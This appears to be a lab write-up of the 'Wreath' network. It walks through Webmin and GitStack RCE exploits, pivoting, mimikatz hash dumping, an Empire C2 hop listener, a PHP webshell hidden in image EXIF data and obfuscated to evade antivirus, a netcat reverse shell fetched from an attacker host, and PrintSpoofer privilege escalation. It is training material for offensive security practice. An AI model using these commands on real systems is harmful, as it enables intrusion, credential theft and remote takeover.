8 minutes
Wreath
Enumeration (Public Server)
nmap scan : sudo nmap -T4 -p 1-15000 10.200.57.200
PORT      STATE  SERVICE          REASON
22/tcp    open   ssh              syn-ack ttl 63
80/tcp    open   http             syn-ack ttl 63
443/tcp   open   https            syn-ack ttl 63
9090/tcp  closed zeus-admin       reset ttl 63
10000/tcp open   snet-sensor-mgmt syn-ack ttl 63
Port 80 redirects to https://thomaswreath.thm but fails to resolve.
For DNS resolution , the IP must be added to the /etc/hosts file manually.
10.200.57.200 thomaswreath.thm

The landing page is a personal webpage that discloses Thomas’s personal information.
Port 10000 has Webmin 1.890 running on it.
Exploitation-MiniServ
An exploit for Webmin 1.890 is available at CVE-2019-15107
This exploit enables remote code execution which can be used to compromise the system.

Download the id_rsa ssh-key on our local machine to get persistent access to the host.
Pivoting
I used sshuttle as the ssh-key was already on our local machine.
sshuttle -r root@10.200.57.200 --ssh-cmd "ssh -i id_rsa" 10.200.57.0/24 -x 10.200.57.200
c : Connected to server.
Further enumeration using nmap , 2 active hosts were discovered active on the network (excluding out of scope hosts):
10.200.57.100
10.200.57.150
nmap-USERNAME -sn 10.200.72.1-255
Host is up (0.00012s latency).
Nmap scan report for ip-10-200-57-100.eu-west-1.compute.internal
(10.200.57.100)
Host is up (0.00014s latency).
Nmap scan report for ip-10-200-57-150.eu-west-1.compute.internal
(10.200.57.150)
Host is up (0.00083s latency).
Nmap scan report for ip-10-200-57-250.eu-west-1.compute.internal
(10.200.57.250)
Host is up (0.00018s latency).
Nmap scan report for ip-10-200-57-200.eu-west-1.compute.internal
(10.200.57.200)
Enumerating the hosts from the previous scan :
All 65535 scanned ports on ip-10-200-57-100.eu-west-1.compute.internal
(10.200.57.100) are filtered because of 65535 no-responses
Nmap scan report for ip-10-200-57-150.eu-west-1.compute.internal (10.200.57.150)
Reason: 65532 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 128
3389/tcp open ms-wbt-server syn-ack ttl 128
5985/tcp open wsman syn-ack ttl 128
The scan revealed open ports for 10.200.57.150 host.
10.200.57.150

Browsing to http://10.200.57.150 we get an error:

Navigating to /registration/login we get a GitStack login page.
Doing a quick search on searchsploit for any exploits we get one Python RCE exploit for version 2.3.10 of the service.

The exploit is written in python2. Before we use it, it needs to be converted into linux line endings using the dos2unix tool.

Modifying the exploit for our target , we ran the whoami command :

The exploit gave us command execution as NT AUTHORITY\SYSTEM , the highest ranking local account on a Windows target.
Using Burp-Suite
Navigate to the exploit url.
The webshell we have uploaded responds to a POST request using the parameter “a” (by default).
Send the request to burp repeater.
Next we change the GET on line 1 to POST. We then add a Content-Type header on line 10 to tell the server to accept POST paramters:
Content-Type: application/x-www-form-urlencoded
Finally, on line 13 we add a=COMMAND:

The compromised server didn’t have any connection outside of the network as we couldn’t ping our machine .

To overcome this, we set up a socat relay on .200 to forward a shell back to the listener. Before we relay shells , we need to open our desired port in the firewall.
Use command : firewall-cmd --zone=public --add-port PORT/tcp

We use a powershell reverse shell to gain RCE.
As this is a web exploit, we now have to URL encode the shell command. In Burpsuite, paste the command in , then select it and pressing Ctrl + U:
Post exploitation

As ports 3389 and 5985 are open , we can either obtain a GUI through RDP(port 3389) or a stable CLI shell using WinRM(port 5985). Specifically, we need a user account , with the “Remote Desktop Users” group for RDP, or the “Remote Management Users” group for WinRM. A user in the “Administrators” group trumps the RDP group as well. We have created such an account :

For further exploitationn , I used evil-winrm to access the box over WinRM.
We can connect to the target using :
evil-winrm -u USERNAME -p PASSWORD -i TARGET_IP
For connecting over RDP for a GUI environment , we are using xfreerdp.
xfreerdp /v:IP /u:USERNAME /p:PASSWORD +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
The /drive switch creates a shared drive between the attacking machine and the target. The /usr/share/windows-resources shares most of the windows tools stockpiled in kali including mimikatz
With GUI access obtained and our shared drive set up , Mimikatz can be used to dump the local account password hashes for this target. Open up a cmd.exe or PowerShell window as an administrator in the GUI and enter the following command:
\\tsclient\share\mimikatz\x64\mimikatz.exe

With mimikatz give debug privileges to self and elevate integrity to SYSTEM level :
privilege::debug
token::elevate
All SAM local password hashes can be dumped using :
lsadump::sam
And we get the Administrator’s local NTLM hash.
C2 Framework - Empire
To get an agent back from a target with no outbound access, we will use a hop listener. Switch to the listener using uselistener http_hop from the main Empire menu.
set RedirectListener CLIHTTP
set Host 10.200.57.200
set Port ANY_PORT
execute
This will have written a variety of files into a new http_hop directory in /tmp of our attacking machine. Replicate this file structure on the compromised .200 webserver when we serve the files.
First create an appropriate stager using usestager multi/launcherand setting the listener as the http_hop listener.
Paste this stager to the terminal of the production server.
Now , in the /tmp directory of the compromised webserver , create a directory and transfer all the contents from the /tmp/http_hop and then transfer the directory to the webserver.

To serve the files on the port we chose when generating the http_hop listener , use command:
php -S 0.0.0.0:PORT &>/dev/null &
To scope out the final target , we will upload the Empire Port Scanning script and execute it manually on the target. The Empire scripts are stored at :
/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
Now sign in as the Administrator :
evil-winrim -u Administrator -H HASH -i IP -s EMPIRE_DIR
Type Invoke-Portscan.ps1 to initialise the script. And if we type Get-Help Invoke-Portscan , we should see the help menu for the tool.
To scan the top 50 ports of the .100 server use the command:
Invoke-Portscan -Hosts TARGET_IP -TopPorts 50

10.200.57.100
From enumeration , we know this server has 2 open ports : 80 and 3389 To access the development webserver on Wreath’s PC from our attacking machine , we will use chisel.
When using chisel , we will need to open up a port in the Windows Firewall to allow the forward connection to be made.
netsh advfirewall firewall add rule name="NAME" dir=in action=allow protocol=tcp localport=PORT

Now access the webserver using foxyproxy and we get :

We know Thomas has been using git server as his VCS. We will proceed to download the repo from the hard disk and re-assemble it locally which does not require any authentication.
Looking around the Git server via WinRM we find the Website.git directory. Download it to our local machine.

To extract the information from the repo, we use GitTools. Clone the GitTools repo into your current directory using :
git clone https://github.com/internetwache/GitTools
To obtain a readable format of the repo use :
./extractor.sh REPO_DIR DESTINATION_DIR
REPO_DIR is the directory containing the .git directory for the repo.

In the newly created directory, there are 3 directories which correspond to a commit. Each commit comes with a commit-meta.txt file which can be used to get an idea of their order.

To have a nicely formatted order:
separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"
Head into the NUMBER-345ac8b236064b431fa43f53d91c98c4834ef8f3/ directory.
use command:
find . -name "*.php"
Only one result: ./resources/index.php
Reading through the code , we find:
$size = getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
    header("location: ./?msg=Fail");
    die();
}
and
$target = "uploads/".basename($_FILES["file"]["name"]);
...
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
Here , we have 2 file upload filters in play. The first one using explode function returns the extension after the first . which can be bypassed using a file with multiple extensions. Also , only certain extensions are accepted : jpg,jpeg,png,gif
This file after bypassing the filters , gets uploaded to the uploads/ directory.
Exploitation
Heading to the resources directory , we are greeted with a login page. The username is thomas while the password is the one we found using mimikatz.

We can upload images here. Usiing Exiftool , we can hide the php webshell here. The php webshell won’t be a live payload as it can be picked up by the AV. Hide it in the comment section using :
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-USERNAME.jpeg.php
where :
<?php echo "<pre>Test Payload</pre>"; die();?>
is the webshell.

 And we get:
We now have an upload point which we can use to upload PHP scripts. So let’s make a php reverse shell and obfuscate it to bypass the AV. Payload:
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
obfuscate it using any online tool available. Once again embed the obfuscated payload into an image using Exiftool. Upload the shell and try to access it. If it worked you’ll get something similar to this:


We can now execute commands using the wreath GET parameter. Although this shell is nice , let’s go for a full reverse shell. For this , we’ll upload the netcat binary.
Clone the repository:
git clone https://github.com/int0x33/nc.exe/
Use the nc64.exe binary
Use cURL to upload your new copy of netcat to the target:
curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp\\nc-USERNAME.exe
Set up a netcat listener on your attacking machine, then, in your webshell, use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP ATTACKER_PORT -e cmd.exe
Privilege escalation

Doing some manual enumeration , we get :
1> we have SeImpersonatePrivilege privilege running for us which is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits.

2> The account we are running is not in the local administrator’s group.
3> Using command:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
we get the SystemExplorerHelpService service which is vulnerable to an unquoted service path attack.

I will continue with the PrintSpoofer exploit. Download it from Github. Transfer it to the target using powershell:
powershell.exe -c "(new-object
System.Net.WebClient).DownloadFile('http://Your-IP/USERNAME-
PrintSpoofer64.exe','C:\xampp\htdocs\resources\uploads\USERNAME-
PrintSpoofer64.exe')
Initiate the exploit using USERNAME-PrintSpoofer64.exe -i -c powershell

And we’re root.